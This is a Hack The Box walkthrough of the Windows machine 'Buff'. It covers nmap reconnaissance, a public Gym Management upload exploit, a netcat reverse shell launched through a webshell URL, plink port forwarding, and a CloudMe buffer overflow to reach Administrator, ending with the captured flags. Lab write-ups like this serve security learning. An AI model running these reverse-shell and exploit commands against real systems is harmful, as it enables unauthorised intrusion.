Buff is a Hackthebox active machine, so you need the Admin hash to decrypt the walkthrough!
| Buff | |
|---|---|
| OS: | Windows |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 18 Jul 2020 |
| IP: | 10.10.10.198 |
Let’s get started
As always hacking starts with NMAP scan.
nmap -sV -Pn -sC -A -T4 buff.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-23 05:58 EDT
Nmap scan report for buff.htb (10.10.10.198)
Host is up (0.19s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7 (86%)
OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows XP SP2 (86%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 195.99 ms 10.10.14.1
2 196.06 ms buff.htb (10.10.10.198)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 seconds
Finding the CVE from Exploit-db
https://www.exploit-db.com/exploits/48506
Using the Exploit
python 48506.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/gym/'
Exploiting…..
python 48506.py http://buff.htb:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
Getting User.txt
C:\xampp\htdocs\gym\upload> whoami /all
�PNG
▒
USER INFORMATION
----------------
User Name SID
========== ==============================================
buff\shaun S-1-5-21-2277156429-3381729605-2640630771-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
From here I came to see what is the username..
buff\shaun S-1-5-21-2277156429-3381729605-2640630771-1001
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
▒
5345fe517be93e1b736b12b0267654c2

Now let’s visit the http://buff.htb:8080/upload.php too see anything intresting?

From the image we can see that the shell I got is not that great.. So I moved to gain the shell from the uploaded payload from the URL.
http://buff.htb:8080/upload/kamehameha.php?telepathy=nc 10.10.14.51 5566 -e cmd.exe

Now time to find the Vulnerable Service..
C:\xampp\htdocs\gym\upload>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4545 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9999 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING
TCP 10.10.10.198:8080 10.10.14.33:37962 ESTABLISHED
TCP 10.10.10.198:8080 10.10.14.41:34394 FIN_WAIT_2
TCP 10.10.10.198:8080 10.10.14.51:58486 CLOSE_WAIT
TCP 10.10.10.198:8080 10.10.14.51:58488 TIME_WAIT
TCP 10.10.10.198:8080 10.10.14.51:58490 ESTABLISHED
TCP 10.10.10.198:50676 10.10.14.33:22 CLOSE_WAIT
TCP 10.10.10.198:50809 10.10.14.33:22 ESTABLISHED
TCP 10.10.10.198:50879 10.10.14.33:22 CLOSE_WAIT
TCP 10.10.10.198:51491 10.10.14.33:6969 ESTABLISHED
TCP 10.10.10.198:51506 10.10.14.33:22 ESTABLISHED
TCP 10.10.10.198:51565 10.10.14.33:1122 ESTABLISHED
TCP 10.10.10.198:53167 10.10.14.51:22 ESTABLISHED
TCP 10.10.10.198:53191 10.10.14.51:5577 ESTABLISHED
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING
TCP 127.0.0.1:53175 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:53177 127.0.0.1:3306 TIME_WAIT
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:7680 [::]:0 LISTENING
TCP [::]:8080 [::]:0 LISTENING
TCP [::]:49664 [::]:0 LISTENING
TCP [::]:49665 [::]:0 LISTENING
TCP [::]:49666 [::]:0 LISTENING
TCP [::]:49667 [::]:0 LISTENING
TCP [::]:49668 [::]:0 LISTENING
TCP [::]:49669 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:5050 *:*
UDP 0.0.0.0:5353 *:*
UDP 0.0.0.0:5355 *:*
UDP 0.0.0.0:64168 *:*
UDP 10.10.10.198:137 *:*
UDP 10.10.10.198:138 *:*
UDP 10.10.10.198:1900 *:*
UDP 10.10.10.198:59086 *:*
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:58106 *:*
UDP 127.0.0.1:59087 *:*
UDP [::]:123 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
UDP [::]:64168 *:*
UDP [::1]:1900 *:*
UDP [::1]:59085 *:*
UDP [fe80::edcd:7573:f6e:abdb%10]:1900 *:*
UDP [fe80::edcd:7573:f6e:abdb%10]:59084 *:*
Comparing the procress with all the procress details..
C:\xampp\htdocs\gym\upload>powershell ps
powershell ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
432 24 18324 9180 6612 1 ApplicationFrameHost
161 10 1940 2176 7140 1 browser_broker
237 19 26404 29328 5536 0 CloudMe
286 62 30312 372 6088 0 CloudMe
289 16 2896 2548 0.17 1396 0 CloudMe_1112
269 16 2868 200 0.98 8772 0 CloudMe_1112
This command in PowerShell is used to print what program/process is running. You can see 5536 is the PID of CloudMe software.
This is conformed after finding cloudme is running in Downloads folder of Shaun.
C:\Users\shaun\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
23/07/2020 07:58 <DIR> .
23/07/2020 07:58 <DIR> ..
23/07/2020 05:35 61,440 nc.exe
23/07/2020 07:56 675,752 plink.exe
3 File(s) 18,568,016 bytes
2 Dir(s) 9,798,672,384 bytes free
Privilege Escalation
So here is the game plan
Port forwarding to expose remote port 8888 (accessible only from localhost) to YOURPORT local
Step 1
Enable sshd service on your kali machine:
sudo systemctl start ssh.socket
Step 2

Use Plink to portforward on your local listener
plink.exe -v -x -a -T -C -noagent -ssh -pw {Password} -R {Your_Port}:127.0.0.1:8888 user@{IP_address}
If every thing works correctly.. You should see this ..
CloudMe 1.11.2 -CVE – Administrator:
Exploit for CloudMe 1.11.2: https://www.exploit-db.com/exploits/48389
The shellcode should be changed in order to get the reverse shell.
Note:
Use some higher port in order to get the reverse shell perfectly, cause there are so many people bashing the same machine at same time.
you should see this if the exploit runs correctly.

Once Every this is set and run properly then you should be good to get the reverse shell and grab the Root.txt
nc -lnvp 60000
listening on [any] 60000 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.198] 49723
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Getting Root.txt
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
2e881649240e8868c48daee707659212
C:\Users\Administrator\
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968